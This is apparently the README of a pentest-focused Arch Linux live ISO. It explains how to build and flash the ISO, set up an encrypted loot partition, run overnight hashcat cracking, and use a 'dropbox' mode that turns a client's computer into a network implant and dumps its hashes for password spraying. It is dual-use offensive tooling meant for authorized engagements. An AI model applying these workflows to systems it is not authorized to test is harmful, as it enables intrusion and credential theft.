
Desktop porn
Blog Post Series
I wrote a series of blog post to introduce the project cleanly if you are not ready for a deep dive please go through them here:
- p3ng0s devlog #1: Linux pentest automation
- p3ng0s devlog #2: Cracking hashes
- p3ng0s devlog #3: Dropbox
- p3ng0s devlog #4: Attacking windows
Building
This project has to be built I am not providing an .iso since most of the OS configuration is done at build time: live user password, wallpaper, if the loot partition is online or not (see loot section for more information about how the LOOT partition works). The build script also allows you to drop in any relevant extra operator data if you have multiple people on an engagement and also manage the pre-installed packages since hashcat mode will require specific drivers for your hardware and can make the .iso quite big. Same for the pentest tools you pick what tools you want before building by providing a .json or you can use the default ones (see git-appocalypse)
Expect the .iso to be the following size after building:
- Full .iso (every GPU driver [AMD,nvidia,intel], every tool in git-appocalypse, qemu VM support and docker) >25gigs
- Intel + AMD support and the default tools ~15gigs
- Intel support and the minimal tools ~7gigs
How to build?
The building is actually quite straight forward I'm expecting you
to be on arch linux to build this since the mkarchiso
command is arch linux dependent but if you are on an other distro
of linux you can use the docker container to build the project.
Please start by installing the dependencies:
pacman --noconfirm -S fakeroot debugedit sudo dialog rsync patch diffutils pv make gcc cmake extra-cmake-modules libx11 libxft libxinerama archiso pkgconf git imlib2 i3lock imagemagick xautomation cowsay fortune-mod lolcat figlet doge xclip zathura man java-runtime-common libxss libxtst libxfixes libxdamage libxcomposite imake python python-gitpython gtk-doc gobject-introspection glib2-devel nim nimble base-devel glfw-x11 glu jq git exfatprogs cryptsetup device-mapper parted dosfstools util-linuxEverything in this projects start with the following commands:
git clone https://github.com/p3ng0s/archlive
cd archlive
./build.sh

The build script will first take the upstream version of archiso in /usr/share/archiso/configs/releng/
and will diff it for you the p3ng0s edits this is done so that if upstream
has a lot of changes we can catch them quickly and patch the iso accordingly.
For those prompts you can simply press enter after reviewing them if it seems good for you.

After that you will be prompted to pick a wallpaper. Now the current
wallpaper collection is my personal one that i just dumped from my system.
You can if you want add your wallpapers to ./overlay/airootfs/etc/p3ng0s/wallpaper/
and select it from the dialog prompt. The default wallpaper is named default.png.

The next step is GPU support. Here i personally recommend picking the "least" amount of support to not have a giant .iso that takes hours to build. By default Intel and AMD are selected since those are the most broad in my household but please for your own sake pick the least amount of GPU support. This will only be used by hashcat in cracking mode later so going Intel only could be more viable for you.

Next is by far the most important step and it's setting the live-user password / root password (Yes by design they share the same password).
After that is the good stuff. So in some cases you might want to build
the .iso in "headless mode" where you won't be flashing the USB stick
directly yourself and you want the LOOT partition to on a server
you control. There is a more in-depth explanation of LOOT bellow.
In most cases you can just type nothing and this feature is ignored.
But if you want to specify how to download the loot.tar.xz file
you would do that here.

The online loot is downloaded through an eval of a curl command where
I append the -o /tmp/loot.tar.xz argument so please test
out your curl command locally first and remove the -o
parameter like so:

curl 'http://127.0.0.1/loot.tar.xz' -H 'Authorization: Basic base64Auth==' -kFrom there you will finally get prompted by the packager repo that just got cloned in the current working directory to specify what toolset you want. I recommend going with Default. If you specified a custom git-appocalypse tool list use Default.

Here on out your computer might suffer a bit this is a big project. It will build all the AUR packages needed by the project and all the custom stuff I use. You will get a notification when the packages are done building then you have to type in your sudo password to start building the .iso. From then on you can relax touch some grass and come back in around 1H to have the .iso ready.


Flashing
Now that you have the .iso you can see it in the ./out/
folder. You should then first plug in the USB stick you want to flash
p3ng0s on. WARNING: THIS WILL DELETE EVERYTHING FROM THE USB
sudo ./build.sh -fThe first two steps are quite simple. You select your USB and the .iso inside of the menu.
After that you will have to wait for the .iso to flash itself then the script will create a partition right after the .iso data for the LOOT partition. You have two options either go the encrypted route or the unencrypted route. Now if you select encrypted you will need to type at every boot of the .iso the password to decrypt the partition. Since we are not crazy we won't store that password in clear text in the .iso. I personally do recommend encrypting the partition since that is where all your operational data will be located (Attack VPS info, cracking data, extracted creds, etc...)
Docker build
Now if you wish to build with docker because you are on a different OS or not overload your computer with all the dependencies here are the commands.
sudo docker build --no-cache -t p3ng0s-builder .
sudo docker run --rm --privileged -it p3ng0s-builder
note: if you have issues with the docker build please send a issue ticket explaining your issue so that i can fix it :)
To flash a usb stick with the docker container:
sudo docker run --rm --privileged -it p3ng0s-builder sh /build.sh -fExtra build options
The build command actually has a few different options you can use to streamline the experience and configure specific things on the .iso.

Extra operators
The default operator is called p4p1-live but if you have
multiple team members connecting through ssh to the p3ng0s .iso you
might want to create profiles for them.
Operators do not have credentials to log in to the .iso they can only
login via ~/.ssh/authorized_keys you should then create
their profile like so:
├── .ssh
│   └── authorized_keys
├── .tmux.conf
└── .zshrc
Currently and operator can either have their default shell be
bash or zsh they then need to provide you a .tar.xz
file organized like previously shown that will then be extracted
at build inside of overlay/airootfs/home/$OPERATOR_NAME.
Operators have the same groups as the p4p1-live user so they are by
default full admin with NOPASSWD in their sudo config.
At build time you can specify operators with the following command:
./build.sh -o jakob:/home/backup.tar.xz,leo:/home/backup.tar.xzCustom config
If you have a custom config that you want to have enabled by default inside
of the .iso. For example custom vimrc, bashrc or even extra files like any custom
.config stuff. Make a .tar.xz that you upload somewhere and add the
following argument to the build script:
./build.sh -u https://example.com/backup.tar.xzThe backup content will be installed inside of /etc/skel so every account will use by default that config unless overwritten by the operator argument.
Adding tools
If you wish to add custom pre-installed tools you can provide a .json
file that will basically overwrite the default installation of tools through git-appocalypse.
Please view the git-appocalypse section on how to write the .json file.
Here is the command to provide your own tool list:
./build.sh -g /tmp/tools.json
You can also edit the overlay/packages.x86_64 file to add
packages dependencies you might need.
Loot partition
Once you used the provided flasher or are setting up the loot.tar.xz
file online you can then mount it to your device and setup the different
available boot modes. Here is a example of the USB disk structure after
flashing:

Hashcat mode
p3ng0s.iso comes pre-built with a hash cracking mode that you can boot
from and allow you to over night crack hashes on specific hardware.
The projects code is located in overlay/airootfs/etc/p3ng0s/cracker/.
Honestly my main system is not capable of cracking hashes for me since
I specifically bought a laptop that does not have a GPU to focus on
work and not be tempted in gaming with that laptop but when my kid
was born I wanted to play games to relax during my baby sitting sessions
so I bought a steam deck and a BeeLink Ser 5 pro those two devices in
my home are great for cracking since thy have AMD GPUs built in so I wanted the .iso to be plug and crack
so I can let it run overnight wake up next morning and have the computer
turn off once the work is done and see the cracked hashes in the LOOT partition.
Setup
At the root of the loot folder you will want to create a hashcat
directory this will tell systemd to stop the boot process and isolate
the cracking process so that there is no overhead nothing else than
hashcat is running in this mode. Provided is a example of what the hashcat
folder should look like:
hashcat/
├── completed/
├── debug
├── hash.0
├── hash.1400
├── hash.1800
├── hash.3200
├── rule.rule
└── wordlist/
    ├── custom2.txt
    └── custom.txt

3 directories, 8 files
Each hash should be organized by cracking mode inside of a hash.[Hash Hashcat Mode] file
this allows the script running hashcat to know what kind of hash you are providing.
By default the hashes are tested against ALL of SecList/Passwords/**/*.txt. Note
the script does not extract rockyou for you if you want to specifically test against rockyou you need
to specify during build you want All of the tools. This will extract every .zip,
.tar.xz, etc... From SecList. You can also provide your own wordlist in
.txt files in the wordlist/ directory. If you also want
to use a hashcat rule please provide the file rule.rule with inside your
hashcat rule. An other great edition is the debug file. If you wish
to debug the script directly on the system you can drop in a debug empty file with:
touch path/to/loot/hashcat/debugThis will give you a shell before the cracking starts like so:

This debug shell starts right before the cracking if you quit the
script will take over and start cracking for you. At the end of execution
hashcat mode will move all of the completed cracked passwords too the
completed/ folder where you can see the cracked.[hashcat mode]
files where the plain text passwords are stored. There is also a cool
debug.log file present after execution in the hashcat folder
where you can see every output of the previously ran commands so you can properly
read what happened throughout the night or why something is not working
how you would expect.
Hardware compatibility
By default p3ng0s.iso supports the big three Intel,AMD,nvidia GPUs. But the script
has some specific HSA_OVERRIDE_GFX_VERSION for custom handhelds like the
steam deck. You can specify what hardware to support during the initial build
steps.

In the future I will add more specific hardware support. But for now with my current budget steam deck is enough for me.

Running
Once you have everything setup correctly you should see on the tty of the machine you are running this on. Initially all the services being disabled to keep the OS at a minimum usage to put all the effort of the device into cracking. Then hashcat output will appear on screen showing you the progress on the cracking.
Dropbox mode
p3ng0s.iso comes pre-built with a dropbox systemd target triggered
if a dropbox/ folder is found inside of the LOOT partition.
The project code is located in overlay/airootfs/etc/p3ng0s/dropbox/.
The idea behind that feature was during physical engagements dropping
a raspberry pi is great and all but not very "stealthy" with the .iso
I thought what if we turned any computer in a dropbox with a dumb usb
stick plus from booting from a computer already part of the clients
network you could theoretically dump the hashes of the machine through
the dropbox with os_killer.sh (see bellow) and spray them on the network
for password reuse. A really easy win from just a USB stick.
Setup
At the root of the LOOT partition place a dropbox/ folder
